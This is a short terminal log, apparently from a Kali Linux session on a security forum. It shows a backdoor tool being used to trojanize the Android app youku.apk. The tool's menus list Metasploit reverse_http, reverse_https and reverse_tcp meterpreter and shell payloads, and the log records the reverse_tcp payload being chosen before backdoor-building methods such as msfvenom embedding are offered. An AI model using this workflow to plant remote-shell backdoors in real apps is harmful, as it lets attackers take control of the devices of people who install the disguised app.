 Enter the path to your android app/game .(ex: /root/downloads/myapp.apk)
Path : /home/kali/Desktop/temp/youku.apk
Testing your apk before next step ...
+------------------------------------------+
| [ 1 ] android/meterpreter/reverse_http |
| [ 2 ] android/meterpreter/reverse_https |
| [ 3 ] android/meterpreter/reverse_tcp |
| [ 4 ] android/shell/reverse_http |
| [ 5 ] android/shell/reverse_https |
| [ 6 ] android/shell/reverse_tcp |
+------------------------------------------+
Choose Payload :
Wrong input , choose between 1 and 6
+------------------------------------------+
| [ 1 ] android/meterpreter/reverse_http |
| [ 2 ] android/meterpreter/reverse_https |
| [ 3 ] android/meterpreter/reverse_tcp |
| [ 4 ] android/shell/reverse_http |
| [ 5 ] android/shell/reverse_https |
| [ 6 ] android/shell/reverse_tcp |
+------------------------------------------+
Choose Payload : 3
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+-----------------------------------+
| [ 1 ] Use Backdoor-apk 0.2.4a |
| [ 2 ] Use old Fatrat method |
| [ 3 ] Use MsfVenom Embedded method |
+-----------------------------------+
Select Tool to create apk :
先知社区